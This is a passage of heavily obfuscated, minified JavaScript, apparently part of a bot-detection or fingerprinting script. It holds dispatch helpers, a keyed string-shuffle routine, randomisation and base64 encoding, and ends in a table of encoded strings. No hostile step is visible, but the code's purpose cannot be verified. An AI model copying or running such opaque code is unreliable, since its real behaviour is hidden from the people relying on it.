xQ=[];try{var j5=cD.length;var CP=Hc(Hc(r2));try{mF=vO[GE()[mn(Qn)](zW,Wm,ZR,fT,QG,kN)];}catch(QB){cD.splice(JG(j5,mH),Infinity,VF);if(QB[nY()[Fx(GW)].apply(null,[hr,jB,DA,Hc([])])][AC()[MI(GW)](ZR,mH,Hc(Hc({})),vB,xj,ml)](tT)){mF=nY()[Fx(QY)](Hc(mH),WH,wL,B4);}}var l3=Xp[IG()[Pd(Qc)].apply(null,[c1,M3,DH,d4])][nY()[Fx(q5)](Mc,St,H7,xx)](T5(Xp[d1(typeof IG()[Pd(hr)],tm('',[][[]]))?IG()[Pd(Bd)](jc,Fr,Hc(mH),m8):IG()[Pd(Qc)].apply(null,[G1,M3,n4,d4])][SC()[lE(Kn)](jN,mY)](),ZY[c1]))[Yx()[J1(JY)].apply(null,[TF,OF,Gn,xj])]();vO[GE()[mn(Qn)].apply(null,[zr,Hc(Hc([])),ZR,fT,Hc([]),kN])]=l3;q8=NR(vO[GE()[mn(Qn)].apply(null,[fB,ZR,ZR,fT,cR,kN])],l3);xQ=[UD(Tw,[NR(typeof gG()[TI(B4)],tm('',[][[]]))?gG()[TI(QG)](qc,lv):gG()[TI(B4)](sI,fL),mF]),UD(Tw,[tj()[Kt(Aj)](ls,cB),TO(q8,mH)[Yx()[J1(JY)].call(null,TF,OY,Gn,xj)]()])];var wQ;return cD.pop(),wQ=xQ,wQ;}catch(s3){cD.splice(JG(j5,mH),Infinity,VF);xQ=[UD(Tw,[gG()[TI(QG)].apply(null,[qc,lv]),mF]),UD(Tw,[tj()[Kt(Aj)](ls,cB),q8])];}var mv;return cD.pop(),mv=xQ,mv;}break;case QJ:{var I4=ht[r2];var fF=ht[V7];cD.push(qT);if(nN(fF,null)||jT(fF,I4[tj()[Kt(hT)](KL,kN)]))fF=I4[tj()[Kt(hT)](KL,kN)];for(var b8=hT,qQ=new (Xp[tj()[Kt(Dd)](Hw,JF)])(fF);Wj(b8,fF);b8++)qQ[b8]=I4[b8];var QN;return cD.pop(),QN=qQ,QN;}break;case r2:{var V3=ht[r2];cD.push(LT);if(NR(typeof Xp[SC()[lE(FR)].call(null,Mv,Ap)],tj()[Kt(dh)].apply(null,[wM,Pr]))&&Wr(V3[Xp[NR(typeof SC()[lE(wP)],'undefined')?SC()[lE(FR)](Mv,Ap):SC()[lE(xj)](LQ,tO)][d1(typeof gG()[TI(OR)],tm('',[][[]]))?gG()[TI(B4)].call(null,Fj,Fh):gG()[TI(c1)](K1,q0)]],null)||Wr(V3[IG()[Pd(c1)].apply(null,[Hc(hT),QG,zr,hk])],null)){var qB;return qB=Xp[tj()[Kt(Dd)](Mz,JF)][d1(typeof IG()[Pd(v8)],tm([],[][[]]))?IG()[Pd(Bd)](HH,vA,Ph,YT):IG()[Pd(fl)](gD,c1,Hc(Hc(hT)),MM)](V3),cD.pop(),qB;}cD.pop();}break;case M9:{cD.push(JT);throw new (Xp[tj()[Kt(Wb)](Pv,GL)])(d1(typeof BH()[VR(Mc)],tm([],[][[]]))?BH()[VR(B4)].call(null,J8,U3,NO,UT):BH()[VR(gD)].apply(null,[FO,G1,RQ,Wb]));}break;case Rp:{var WQ=ht[r2];var OS;cD.push(R4);return OS=Hc(Hc(WQ[IG()[Pd(Kn)](Hc(Hc({})),Ed,ZR,f5)]))&&Hc(Hc(WQ[IG()[Pd(Kn)](Hc(Hc([])),Ed,Ov,f5)][nY()[Fx(DH)].apply(null,[zA,Pr,sh,zr])]))&&WQ[IG()[Pd(Kn)].call(null,GW,Ed,Bd,f5)][nY()[Fx(DH)](Hc({}),Pr,sh,jc)][hT]&&d1(WQ[IG()[Pd(Kn)].apply(null,[Pr,Ed,Hc({}),f5])][nY()[Fx(DH)](GW,Pr,sh,Kn)][hT][Yx()[J1(JY)](Tr,q5,Gn,xj)](),d1(typeof FL()[sQ(cP)],tm(SC()[lE(kN)].apply(null,[mH,UQ]),[][[]]))?FL()[sQ(Dd)](bj,II,cT,sj,pS):FL()[sQ(GW)].apply(null,[dh,t5,b3,fH,sm]))?tj()[Kt(Mc)](Pv,sj):d1(typeof nY()[Fx(fH)],tm('',[][[]]))?nY()[Fx(ED)](sd,VO,j4,BD):nY()[Fx(Mc)](Qc,Y5,pQ,kv),cD.pop(),OS;}break;}};var O8=function gP(mW,xv){'use strict';var dQ=gP;switch(mW){case OJ:{var CS=xv[r2];cD.push(CO);var FW=Xp[Yx()[J1(mH)](rT,DQ,vQ,kN)](CS);var zv=[];for(var dN in FW)zv[IG()[Pd(M3)](Hc(Hc({})),MF,ml,v0)](dN);zv[gG()[TI(jN)](WC,j8)]();var ML;return ML=function PW(){cD.push(EQ);for(;zv[tj()[Kt(hT)](HF,kN)];){var n8=zv[d1(typeof nY()[Fx(cB)],tm([],[][[]]))?nY()[Fx(ED)](Hc(mH),R8,Yv,fl):nY()[Fx(Zl)].apply(null,[FR,XB,MK,sd])]();if(br(n8,FW)){var lP;return PW[nY()[Fx(Dd)](FR,NO,kZ,JI)]=n8,PW[Yx()[J1(GW)].apply(null,[mr,sj,LF,DY])]=Hc(mH),cD.pop(),lP=PW,lP;}}PW[Yx()[J1(GW)](mr,cP,LF,DY)]=Hc(hT);var Mh;return cD.pop(),Mh=PW,Mh;},cD.pop(),ML;}break;case H2:{cD.push(On);this[Yx()[J1(GW)](EF,QY,LF,DY)]=Hc(ZY[Mc]);var fS=this[NR(typeof SC()[lE(MF)],'undefined')?SC()[lE(jN)](DH,YU):SC()[lE(xj)].call(null,PL,C4)][hT][gG()[TI(qc)].apply(null,[Zg,WL])];if(d1(NR(typeof tj()[Kt(fB)],'undefined')?tj()[Kt(NY)](Sp,zW):tj()[Kt(mH)].call(null,Zh,pT),fS[gG()[TI(Pr)](ZS,rV)]))throw fS[d1(typeof nY()[Fx(tN)],tm('',[][[]]))?nY()[Fx(ED)].apply(null,[DY,hC,V4,Wb]):nY()[Fx(qc)].apply(null,[q5,TT,FU,Wb])];var RO;return RO=this[SC()[lE(fB)](hr,cc)],cD.pop(),RO;}break;case PJ:{var nO=xv[r2];var SD;cD.push(j4);return SD=nO&&nN(nY()[Fx(Qc)](Hc(mH),c1,XG,Hc(Hc(hT))),typeof Xp[SC()[lE(FR)](Mv,m5)])&&d1(nO[NR(typeof IG()[Pd(Pr)],tm('',[][[]]))?IG()[Pd(Dd)](nt,dC,Hc(Hc(mH)),Fr):IG()[Pd(Bd)](sP,lW,U3,f5)],Xp[NR(typeof SC()[lE(sd)],'undefined')?SC()[lE(FR)].call(null,Mv,m5):SC()[lE(xj)].call(null,Jh,I5)])&&NR(nO,Xp[SC()[lE(FR)](Mv,m5)][tj()[Kt(kN)].call(null,k3,n4)])?d1(typeof GE()[mn(NY)],'undefined')?GE()[mn(Qc)](G1,NY,Qr,r8,zA,IS):GE()[mn(DY)](JE,Aj,M3,cW,Hc(Hc(hT)),kN):typeof nO,cD.pop(),SD;}break;case R0:{var gv=xv[r2];return typeof gv;}break;case qU:{var RF=xv[r2];var r5=xv[V7];var D5=xv[Fk];cD.push(kS);RF[r5]=D5[nY()[Fx(Dd)](WC,NO,gN,Hc({}))];cD.pop();}break;case Dz:{var Iv=xv[r2];var NN=xv[V7];var U5=xv[Fk];return Iv[NN]=U5;}break;case fZ:{var UW=xv[r2];var w4=xv[V7];var Kh=xv[Fk];cD.push(nW);try{var Kr=cD.length;var Xv=Hc([]);var wN;return wN=UD(Tw,[gG()[TI(Pr)](ZS,KY),nY()[Fx(zW)](wP,v8,ZG,Hc(hT)),d1(typeof nY()[Fx(r4)],tm('',[][[]]))?nY()[Fx(ED)](Fj,K5,fv,JY):nY()[Fx(qc)](PS,TT,sg,JY),UW.call(w4,Kh)]),cD.pop(),wN;}catch(NF){cD.splice(JG(Kr,mH),Infinity,nW);var S8;return S8=UD(Tw,[gG()[TI(Pr)](ZS,KY),tj()[Kt(NY)](YH,zW),nY()[Fx(qc)](cP,TT,sg,wc),NF]),cD.pop(),S8;}cD.pop();}break;case AM:{return this;}break;case V7:{var zB=xv[r2];cD.push(KF);var GS;return GS=UD(Tw,[tj()[Kt(jB)](jW,Fj),zB]),cD.pop(),GS;}break;case r2:{return this;}break;}};var gS=function(){return xS.apply(this,[Dw,arguments]);};var jT=function(f4,Vr){return f4>Vr;};var qS=function NQ(zP,tr){'use strict';var hN=NQ;switch(zP){case nZ:{return this;}break;case zf:{var lF;cD.push(cr);return lF=SC()[lE(Wm)](n4,rN),cD.pop(),lF;}break;case Ib:{var KW=tr[r2];cD.push(XT);var wF=Xp[Yx()[J1(mH)].apply(null,[WN,Ov,vQ,kN])](KW);var P5=[];for(var qr in wF)P5[IG()[Pd(M3)].call(null,OR,MF,TC,zx)](qr);P5[gG()[TI(jN)](WC,Mr)]();var HA;return HA=function FT(){cD.push(Qv);for(;P5[tj()[Kt(hT)](PQ,kN)];){var UF=P5[nY()[Fx(Zl)](Hc(Hc({})),XB,Fn,Wm)]();if(br(UF,wF)){var hA;return FT[nY()[Fx(Dd)](Hc([]),NO,pn,Mc)]=UF,FT[Yx()[J1(GW)](Sn,hr,LF,DY)]=Hc(mH),cD.pop(),hA=FT,hA;}}FT[Yx()[J1(GW)].call(null,Sn,Fj,LF,DY)]=Hc(hT);var ON;return cD.pop(),ON=FT,ON;},cD.pop(),HA;}break;case Mf:{cD.push(sI);this[NR(typeof Yx()[J1(FR)],'undefined')?Yx()[J1(GW)].apply(null,[Oc,zn,LF,DY]):Yx()[J1(ED)](NA,zr,WN,wW)]=Hc(hT);var rv=this[SC()[lE(jN)](DH,GQ)][hT][d1(typeof gG()[TI(sd)],'undefined')?gG()[TI(B4)](sN,bh):gG()[TI(qc)](Zg,WN)];if(d1(tj()[Kt(NY)](Bx,zW),rv[gG()[TI(Pr)](ZS,KS)]))throw rv[nY()[Fx(qc)].call(null,BD,TT,XI,FR)];var XA;return XA=this[d1(typeof SC()[lE(II)],tm('',[][[]]))?SC()[lE(xj)].apply(null,[TB,mS]):SC()[lE(fB)].call(null,hr,Bp)],cD.pop(),XA;}break;case xk:{var qh=tr[r2];var FB=tr[V7];var MN;cD.push(mT);var IO;var c3;var hF;var G5=SC()[lE(Qc)].apply(null,[WH,Uj]);var EA=qh[GE()[mn(mH)].apply(null,[Qc,Qc,Mv,Zc,Bt,Bd])](G5);for(hF=hT;Wj(hF,EA[NR(typeof tj()[Kt(XB)],tm([],[][[]]))?tj()[Kt(hT)].apply(null,[Lr,kN]):tj()[Kt(mH)].call(null,K3,CW)]);hF++){MN=gF(TO(CA(FB,xj),ZY[ED]),EA[NR(typeof tj()[Kt(ED)],tm('',[][[]]))?tj()[Kt(hT)].apply(null,[Lr,kN]):tj()[Kt(mH)](dO,RB)]);FB*=ZY[DY];FB&=ZY[Bd];FB+=ZY[kN];FB&=ZY[Aj];IO=gF(TO(CA(FB,xj),ZY[ED]),EA[d1(typeof tj()[Kt(kN)],tm([],[][[]]))?tj()[Kt(mH)](H1,PB):tj()[Kt(hT)].apply(null,[Lr,kN])]);FB*=Gb[FL()[sQ(Mc)](Aj,gD,SI,Ph,hT)]();FB&=Gb[IG()[Pd(cR)].call(null,Pr,ml,Hc([]),mE)]();FB+=Gb[gG()[TI(Wb)].call(null,V8,Dl)]();FB&=ZY[Aj];c3=EA[MN];EA[MN]=EA[IO];EA[IO]=c3;}var A8;return A8=EA[d1(typeof AC()[MI(Mc)],tm(SC()[lE(kN)].call(null,mH,lZ),[][[]]))?AC()[MI(xj)](DH,OF,zA,Jh,fH,m8):AC()[MI(mH)](WB,M3,Hc({}),Cd,DY,Qc)](G5),cD.pop(),A8;}break;case GM:{var rO=tr[r2];cD.push(ml);if(NR(typeof rO,AC()[MI(hT)](HH,Mc,St,R5,kN,Er))){var tv;return tv=SC()[lE(kN)](mH,MT),cD.pop(),tv;}var z4;return z4=rO[IG()[Pd(QD)](qc,OF,sj,CQ)](new (Xp[SC()[lE(tR)](wS,nA)])(tj()[Kt(Zl)].apply(null,[GO,Dd]),nY()[Fx(ml)].apply(null,[JF,Ph,D8,FR])),NR(typeof gG()[TI(M3)],tm('',[][[]]))?gG()[TI(Wm)](jN,MS):gG()[TI(B4)].apply(null,[VS,pT]))[IG()[Pd(QD)].apply(null,[Hc(Hc({})),OF,Ph,CQ])](new (Xp[SC()[lE(tR)](wS,nA)])(nY()[Fx(JF)](B4,wP,YB,jN),nY()[Fx(ml)].apply(null,[Pr,Ph,D8,mB])),FL()[sQ(kN)](Mc,G1,M8,n4,kh))[d1(typeof IG()[Pd(mH)],tm([],[][[]]))?IG()[Pd(Bd)].apply(null,[Dd,lG,Hc(mH),US]):IG()[Pd(QD)](OY,OF,mB,CQ)](new (Xp[SC()[lE(tR)].call(null,wS,nA)])(SC()[lE(ml)](fl,qA),nY()[Fx(ml)].apply(null,[Hc(hT),Ph,D8,QD])),NR(typeof IG()[Pd(Mc)],tm([],[][[]]))?IG()[Pd(tR)].apply(null,[sd,v8,BD,xB]):IG()[Pd(Bd)](B4,XF,OF,fv))[IG()[Pd(QD)].call(null,B4,OF,cR,CQ)](new (Xp[SC()[lE(tR)].apply(null,[wS,nA])])(gG()[TI(fB)](HS,t4),nY()[Fx(ml)](Kn,Ph,D8,jN)),d1(typeof tj()[Kt(t3)],'undefined')?tj()[Kt(mH)].call(null,rP,zO):tj()[Kt(QD)].apply(null,[ln,Wm]))[IG()[Pd(QD)](U3,OF,Hc(Hc(mH)),CQ)](new (Xp[d1(typeof SC()[lE(ml)],tm([],[][[]]))?SC()[lE(xj)](G8,CL):SC()[lE(tR)](wS,nA)])(nY()[Fx(Kn)](fW,NY,xW,Hc(Hc([]))),nY()[Fx(ml)].call(null,mB,Ph,D8,MF)),IG()[Pd(ml)](Hc(Hc(mH)),GL,wc,AE))[IG()[Pd(QD)].apply(null,[B4,OF,Qn,CQ])](new (Xp[NR(typeof SC()[lE(FR)],tm([],[][[]]))?SC()[lE(tR)].call(null,wS,nA):SC()[lE(xj)].apply(null,[xR,Tv])])(NR(typeof BH()[VR(Wb)],tm(SC()[lE(kN)].call(null,mH,MT),[][[]]))?BH()[VR(QG)].apply(null,[P4,DQ,DY,cT]):BH()[VR(B4)](fB,Ph,Z8,FA),nY()[Fx(ml)](TT,Ph,D8,Hc(hT))),d1(typeof tj()[Kt(Wm)],tm([],[][[]]))?tj()[Kt(mH)](Qc,m3):tj()[Kt(tR)](QW,fB))[IG()[Pd(QD)](Ov,OF,Hc(Hc(mH)),CQ)](new (Xp[SC()[lE(tR)].apply(null,[wS,nA])])(BH()[VR(M3)](P4,Gn,kN,hB),d1(typeof nY()[Fx(zW)],tm([],[][[]]))?nY()[Fx(ED)](Hc(Hc(hT)),E8,GT,OF):nY()[Fx(ml)].apply(null,[Hc({}),Ph,D8,Mc])),FL()[sQ(Aj)](DY,wP,M8,WH,sd))[IG()[Pd(QD)].call(null,Hc(Hc(hT)),OF,Hc({}),CQ)](new (Xp[SC()[lE(tR)](wS,nA)])(gG()[TI(WH)](jB,DH),nY()[Fx(ml)](Aj,Ph,D8,Hc(mH))),d1(typeof SC()[lE(jB)],tm('',[][[]]))?SC()[lE(xj)].call(null,gI,bS):SC()[lE(JF)].call(null,rh,UP))[FL()[sQ(Bd)].apply(null,[Bd,Aj,R5,Gn,UN])](hT,Gb[Mx()[NI(DY)].call(null,vP,Hc(mH),Bd,pC,Vg)]()),cD.pop(),z4;}break;case Lf:{var T4=tr[r2];var tA=tr[V7];var QO;cD.push(Wm);return QO=tm(Xp[IG()[Pd(Qc)](Hc(Hc(hT)),M3,OF,DF)][NR(typeof nY()[Fx(M3)],tm('',[][[]]))?nY()[Fx(q5)].call(null,JI,St,lN,c1):nY()[Fx(ED)](GW,WW,l8,dC)](T5(Xp[IG()[Pd(Qc)](QD,M3,cB,DF)][SC()[lE(Kn)].apply(null,[jN,Ur])](),tm(JG(tA,T4),mH))),T4),cD.pop(),QO;}break;case S9:{var sr=tr[r2];cD.push(C3);var JN=new (Xp[gG()[TI(ml)](Ph,Vc)])();var Ir=JN[d1(typeof tj()[Kt(Pr)],tm('',[][[]]))?tj()[Kt(mH)](n3,WF):tj()[Kt(ml)](jY,gQ)](sr);var EL=SC()[lE(kN)](mH,W8);Ir[BH()[VR(Aj)].call(null,FF,Pr,Aj,YI)](function(Xr){cD.push(QF);EL+=Xp[gG()[TI(Mc)].call(null,ED,CC)][GE()[mn(hT)].call(null,wP,xj,NE,PF,JE,FR)](Xr);cD.pop();});var MA;return MA=Xp[tj()[Kt(JY)](UA,c1)](EL),cD.pop(),MA;}break;case R0:{cD.push(IP);var pA;return pA=Xp[IG()[Pd(JF)](c1,V8,Hc(mH),rY)][gG()[TI(JF)](bP,JD)],cD.pop(),pA;}break;case vz:{var Nv;cD.push(AW);return Nv=new (Xp[FL()[sQ(M3)](DY,II,Ar,MF,Ov)])()[d1(typeof IG()[Pd(sP)],'undefined')?IG()[Pd(Bd)](NY,sI,sm,Qv):IG()[Pd(q5)].call(null,U3,n4,jN,l1)](),cD.pop(),Nv;}break;}};var BQ=function(DP){var k8=DP%4;if(k8===2)k8=3;var g8=42+k8;var vh;if(g8===42){vh=function tF(dB,ZB){return dB*ZB;};}else if(g8===43){vh=function R3(mh,nS){return mh+nS;};}else{vh=function kr(MO,jh){return MO-jh;};}return vh;};var hh=function(pr){return +pr;};var tm=function(rF,Nr){return rF+Nr;};var LL=function TW(nv,AA){'use strict';var g5=TW;switch(nv){case AM:{var YO=AA[r2];cD.push(wT);var Lh=Xp[Yx()[J1(mH)](BT,Zg,vQ,kN)](YO);var X4=[];for(var N8 in Lh)X4[IG()[Pd(M3)](n4,MF,Hc(hT),RE)](N8);X4[gG()[TI(jN)].apply(null,[WC,Lc])]();var GN;return GN=function J5(){cD.push(QP);for(;X4[tj()[Kt(hT)](n5,kN)];){var JA=X4[NR(typeof nY()[Fx(HH)],'undefined')?nY()[Fx(Zl)](JY,XB,rG,Hc(Hc([]))):nY()[Fx(ED)](Fj,C1,OP,n4)]();if(br(JA,Lh)){var Rr;return J5[nY()[Fx(Dd)](Hc(Hc([])),NO,PE,jN)]=JA,J5[Yx()[J1(GW)].call(null,X3,Dd,LF,DY)]=Hc(mH),cD.pop(),Rr=J5,Rr;}}J5[Yx()[J1(GW)](X3,HH,LF,DY)]=Hc(hT);var G4;return cD.pop(),G4=J5,G4;},cD.pop(),GN;}break;case Rp:{cD.push(jr);this[Yx()[J1(GW)](Gr,BD,LF,DY)]=Hc(hT);var GB=this[SC()[lE(jN)](DH,cF)][hT][gG()[TI(qc)](Zg,MT)];if(d1(d1(typeof tj()[Kt(Wb)],tm('',[][[]]))?tj()[Kt(mH)].call(null,s8,IL):tj()[Kt(NY)](BA,zW),GB[gG()[TI(Pr)].call(null,ZS,t8)]))throw GB[d1(typeof nY()[Fx(DQ)],tm([],[][[]]))?nY()[Fx(ED)].apply(null,[Hc({}),RS,Kv,IE]):nY()[Fx(qc)](MF,TT,KR,Hc(Hc({})))];var sA;return sA=this[SC()[lE(fB)](hr,MP)],cD.pop(),sA;}break;case b9:{var ZA=AA[r2];var m4;cD.push(q4);return m4=ZA&&nN(nY()[Fx(Qc)](Kn,c1,sT,DY),typeof Xp[SC()[lE(FR)](Mv,XQ)])&&d1(ZA[d1(typeof IG()[Pd(jN)],'undefined')?IG()[Pd(Bd)].apply(null,[G1,c8,WH,ZP]):IG()[Pd(Dd)](pC,dC,Hc({}),IS)],Xp[SC()[lE(FR)](Mv,XQ)])&&NR(ZA,Xp[SC()[lE(FR)](Mv,XQ)][tj()[Kt(kN)](wT,n4)])?d1(typeof GE()[mn(DY)],tm(SC()[lE(kN)].apply(null,[mH,ZT]),[][[]]))?GE()[mn(Qc)].call(null,TT,hr,KL,HR,ZR,Eh):GE()[mn(DY)](fW,sj,M3,UL,v8,kN):typeof ZA,cD.pop(),m4;}break;case Dw:{var AB=AA[r2];return typeof AB;}break;case Rz:{var bA=AA[r2];var Sh;cD.push(hT);return Sh=bA&&nN(nY()[Fx(Qc)](B4,c1,bh,zA),typeof Xp[d1(typeof SC()[lE(q5)],tm('',[][[]]))?SC()[lE(xj)](vL,fA):SC()[lE(FR)].apply(null,[Mv,U4])])&&d1(bA[IG()[Pd(Dd)](jB,dC,Hc(Hc(hT)),TS)],Xp[SC()[lE(FR)](Mv,U4)])&&NR(bA,Xp[SC()[lE(FR)].apply(null,[Mv,U4])][d1(typeof tj()[Kt(cB)],tm([],[][[]]))?tj()[Kt(mH)](HN,F8):tj()[Kt(kN)](L8,n4)])?GE()[mn(DY)](B4,c1,M3,bj,cB,kN):typeof bA,cD.pop(),Sh;}break;case pz:{var vr=AA[r2];return typeof vr;}break;case qU:{var WD=AA[r2];var wh;cD.push(P8);return wh=WD&&nN(nY()[Fx(Qc)].apply(null,[OF,c1,FI,Zg]),typeof Xp[SC()[lE(FR)](Mv,c8)])&&d1(WD[IG()[Pd(Dd)].call(null,MF,dC,fB,mL)],Xp[SC()[lE(FR)].apply(null,[Mv,c8])])&&NR(WD,Xp[SC()[lE(FR)].apply(null,[Mv,c8])][tj()[Kt(kN)].apply(null,[zL,n4])])?GE()[mn(DY)](q5,WH,M3,dF,QD,kN):typeof WD,cD.pop(),wh;}break;case hK:{var MB=AA[r2];return typeof MB;}break;case EU:{var lO=AA[r2];var Or;cD.push(x3);return Or=lO&&nN(nY()[Fx(Qc)](fH,c1,s4,t5),typeof Xp[SC()[lE(FR)](Mv,Ah)])&&d1(lO[NR(typeof IG()[Pd(tR)],tm('',[][[]]))?IG()[Pd(Dd)](cR,dC,kv,wW):IG()[Pd(Bd)].apply(null,[zn,hO,St,AD])],Xp[SC()[lE(FR)](Mv,Ah)])&&NR(lO,Xp[SC()[lE(FR)](Mv,Ah)][tj()[Kt(kN)](pP,n4)])?GE()[mn(DY)].call(null,qc,zA,M3,WP,Hc(Hc(mH)),kN):typeof lO,cD.pop(),Or;}break;case r2:{var lB=AA[r2];return typeof lB;}break;}};var SA=function(){HP=["y","LQAUGY/#]i484>&E","\fQ\\M+AI","WU\x40","V\x3fddji!Zf\x00SJ\rWLKV","2P:08","ZUG^0","H","<!)3","!F","\x3feJ_R\v{`OA_$Ww}{<\x3f>\n2\b)vM","","\\Z7","\x40\\hW8","DF|(E\x40I","_[P!\\DTKBUKJ/2T !e","IVSG","<UK\v_DR]{Y(&$","b{X\\SJ2\']=\n\"22XUi","TZP","=zB\x40\x3f2\\\x3f0>>7]N1S","-<\x3f07\r/Z ","U^\f,UUP*G","<,","J!\r","&vkFrSE |","U","PJ\\>&\\\'0(","F\rQEL2/[48%","w)F*o","pH<","\tGLIAA","QEU","<%A\b!822#E^","Z//T","NY","3SF",";2:","L32Z>","3Ek2eDHM!","\\","D","9Kr+SBzZ6MK6","",">","}f:0\"34\tUZ$\v","J\rC","5(\t$p\\+B","^p\v","","\b\'>!\"","U\\\x40\\*\rL\vIL","R","B]M","XM\x00SA","/<\")(","z{T:3A48))-:TI","6BQ]L7","s\\J0E`XJ","\b*yr0z}gv(zv;hr\x3fl;EZ8$P/2$)1\x07:\\U5GBZM1_]GYQlx\ff~","9%A(","*:\"&2;tV,ZqM]6[V","Q=4","ELXpD\x07V","x}lv]z\n",":7XW-,RDA","X\r X\n",">24","0^","CCAt%IB\nO","K","9_V0EUMV3","DFO(","u","4\vGQ\x00I]Q","QgEL/%G0","\' !\">^N1","\n]VXJ\fQ|M]7$","\\/\'!/$","\x00NDQPHvJSK>20 0>"," /<8x_","<pq.oa)","0BU[n-\\M","\n-7:\"","E(\')./\"9U^","mK1^\rdPUOA\t$WM{pi)\"{^fZu\n\t~I(ppS","\x40X6S^ZV6&LD\\R","^\\&AQ\'T\x40\fQ\f","AYG]+",":!","*F;3}","\t\x40DGP6P\'!","}\fVPY7,a;<+\'>","UQmV\x3f%M3","Wt","GFnAA","YX#q",".U","/3/","$) TI","[K\x40","-QU\nxV[","HW\x00gDP]","8:^I> FDA","0fu:i","<PM\x00XQKU!","\x07KGW\x3f%",":!>)+<$^CD_D|6\vGW","sSldR\f^]{CY^\vX[K\r,T$%)$rSCI<","GB","8PV","3+\x40QEP :\x40D\\GQ`VJ42","=!\\%0(+Ax1","\r\\I","BLW5/Ai<8%)\r4]^","4^V,XbLH1[Q","pB","CPW0MVNwQ\x07FLp:3]","Y]\\)","#4\b3aT+Bq]","EK","KBY(","GRI\r\x40LGy\v\t[/9%\'3","#7\t7Co(S_\\M","qvf\b\r)ut(auk~\b","\\Q[JIH7%A,","-Z","5","KI\n\\V-L\vVPQ5\'a 8)2(","T\tG\x40","DC]=/V<&","Q8/","$T_+BYHU7","0\\F\v_",")F<!%4\"z1_FL","YS\\T!\\","!(8Rr DQ]V6","(\x40\\",".08\x07:3AZ6","\bWX","N\x07","M\\(\r",">PI9*RUhM","k;y(lb","FW/QUXW","//s -)$","YK+MV|Q[JWL\t%F","H\t1","c\rZ\x07WEL42s<;/428","\b WTPj0\\\x40","FT","9B\b\r\b+\x3fkX;tChU38jl\x07NeC#dcOt\b/\x07,.pz vWgR&JM}.|Hm:Tbi+f165px\"Ljqs#sYg\x07vRe~8sw:4*-Ry;qhhx\bJHou\fduy,B\b/s7ij\vuSkx>pd.oU\nPo_.t&\"ypz;wqh(if5Whu/VeyL*\f!-Pt2ww^p&8mt.|H\x07Req\x3f\x07\f1\n+;RJ;UrhxVc\nW|e9u#dm\nt\r/k,-/Fz;cQPidoI_u!cHOf\'\x3fTpy/dqhz/ZV.W)Xdg\\7F\b\x07\\W\rqRno1#w\x00vC.q#dn\n\r\x00}\r-cC(wsMUi`>|efISy\x07!=/+\fvm8!u_hs3<id=NL:u#fwn+q\r\f\r0\x007z8jdqhz }r.NW)u#aV,p\b\n\f2pU}wqxx8er7|e\"^8PSy\"7t\b8#\fRz;.Rfx\x07!id%T\x40CC#ISy$Y+&\r\n8-ZqrwsoU38kr;qW)~deont\b\r.HL;ui{A,#Kd.V#fbT,v>>3%iz;rg\\NrF.|O&]Udg~77t\n\n(-fc;|dv38\x40\f|e\\\vezt8)8.py\x3fwzyZ\viI|B1`,O~|7,o$1#!\r\x00\'P\t1xN\'!b_\"erZPSc]\n>\x07z\f;\x07sqhsv/\x40V.oe)s7vA:\x00\';-B\\\x07Eq{x:|,ee)bGcT1f&7-dj;\x07XTY[)+^AZ^e*s(Q}o(1t6\rh\"fhc0u`xdH;[d=|e/aQw]Y\fu[\"\t9\x07pz_w^{8i;Yl\"D\x00HGVt\v\v0>px+tDCh|8iN!\\cv\'der1\\*\r)pq>CGhk8kt]tF)q3deT\x3f:>\r=pPqja8iG.xu)u\tooT,s*f3:4\x07\x40z9&tqh8io[pku)tf}}\f97+!rc;|YL38zd.~uE:deb(b|;(\x07<dj;[z~u*id.|`Z*iey~\t&b|~+w]cniG.xu)u\fMMT,p*::/9pq\rwqq\b8id+W~\vu#qb}-=Im2wwK~\fr=Ror\'der2A\b$\r#\tpz;Axex8lC\'{a)u(i}\nt$\v<-4p~+w^AP(i`\furU!Jer,t\b\rc\f-uQ(6ww^w8iokP+y:Bey{3|-;{l<\"z|hx:|e)X3F}ot-k,->kX;]Te:nI|g9N&Veq\ft\bx>YawfaJ0}.|n bReP#t\b8\vl-wW\ruRqi78ar7|e\"\x40,Sy3V\b\'y[r}2ws~lw\nil8ee)~\rsQO(o*\r.\tapx\"wrlx3lDDJeC#a~7rr>\t=S\t4tTgL 3Kd+jjn5cbF},9\x07\x40z9&tqh8io\'nu%RqZ8F;j6c~;|tdv38zd.xp\x3frRDn[Y\v\x07\'tj;\x07sA]pd.sN\n\x07/Te{8t\b\t&b~^\rqGc|8nwX|e\nu0Vo#2A\r;Z0&wrGs,Ew_w\x07u(Ray\b`+\t.\x00S_hhxJbVKG[#oS}b\r$\x00DL;A[Kx(ig*\fL\fs\v}ey\t:V|\v<-8pj;\x07qG`[;[f(Jf-u#wjaZ%\"\r8+opXqxx\x07#mt.|O%CR]Wy7Z+\t/sS+x\\znqIbR*|ee#dOu,wt\b7\r#)pqN\nnflx3j\nJeC#dfl\x3ft\b\b\rpz,)^exxLiJe=nPsj\f8Y+5\x3f$r^,^j\f,p|u]Q#dey+\x07x-x]MgqhT2d+qe)u$\x40i[.`57-Px<wqjkt\fpd.\bf>r0vwmc\f*0Uch\x07r\\x8ic\foW%sP\nPjv+\r3!%pz;bhx\x07+*|e.f8hWym=-=Uw2wxpTrs9nw;[ aH\ft\b>(pz9\'bVZx(idgs/C `eyQ<\"68pj;\x07dqhzKG.xu)vk[6,\x40,/-tz;~f{J+id(h:MrV7p\b0>px.u\x40Ch|8iNVqcv\'der1\\*\r)pq>[blx3l|Je:u#fu\n\"t\f\r7\b,{L\x3fwexxDkX|e\nv\ttey7,{%\"\r\x079+\x00DaIY{N|1id.|e\t|Gyw\f\r\n8c~;|j}\\38N|e)n5bS{t5,-Fa\x3fwzgo-Ld.|e+q,]Lb8t%1-w/]L;`fqJ0}.|b!#fbT,ve:3%iz;lc\\NrF.|IMUdf}-=\x00l1\"puhx!P|v)u!\x40crta08-\\C\'[TX\x07jw.|g<b\x00to_t\b%&!*/`\tC.leo\tiK.le)f#dgn\rF\b\x002P|\rTsAJ+id&^c.Mrr9.d\'>px,ac{x:qNxe)~4sprt\b,-pz9\'n~lx3~s7ka)u(}sP(r>:.=rs8-U^gU.%Ja)u\nV`\\t\b9gtz;XcN+id,o2q#dnLk\f\r\n\r:c~;|h~Q78oR\x00_e-e#flz3#[\x079n\\F~;^Ca]\";md.w~;AdvyP6%klO+RwNH,yd.QH#f#dgbk4p\b\n\t\x3f\tfSz\x3fwrl\b,oL7|e&\\;KiIV\v\r\b\n>px\x3fzCh|8iK\x07Tv)u!D^q9w:\v7)pS\rnzSc]A,^f)u+Ge}\nw\fd$$